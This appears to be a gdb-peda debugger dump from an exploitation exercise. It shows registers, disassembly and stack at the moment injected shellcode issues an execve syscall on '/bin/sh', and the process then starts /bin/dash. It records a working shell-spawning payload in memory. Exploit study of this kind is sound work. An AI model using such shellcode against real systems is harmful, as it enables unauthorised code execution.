 RSP: 0x601190 --> 0x68732f6e69622f ('/bin/sh')
RIP: 0x60118d --> 0x2f6e69622f20050f
R8 : 0x7f80af5f4780 --> 0x0
R9 : 0x7f80af800700 (0x00007f80af800700)
R10: 0x7f80af800700 (0x00007f80af800700)
R11: 0x246
R12: 0x400530 (xor    ebp,ebp)
R13: 0x7ffe980833c0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x601184:    mov    BYTE PTR [rsp+0x7],al
   0x601188:    mov    rdi,rsp
   0x60118b:    mov    al,0x3b
=> 0x60118d:    syscall
   0x60118f:    and    BYTE PTR [rdi],ch
   0x601191:    (bad)
   0x601192:    imul   ebp,DWORD PTR [rsi+0x2f],0xa006873
   0x601199:    add    BYTE PTR [rax],al
No argument
[------------------------------------stack-------------------------------------]
0000| 0x601190 --> 0x68732f6e69622f ('/bin/sh')
0008| 0x601198 --> 0xa ('\n')
0016| 0x6011a0 --> 0x0
0024| 0x6011a8 --> 0x0
0032| 0x6011b0 --> 0x0
0040| 0x6011b8 --> 0x0
0048| 0x6011c0 --> 0x0
0056| 0x6011c8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000060118d in ?? ()
gdb-peda$
process 6717 is executing new program: /bin/dash
Warning: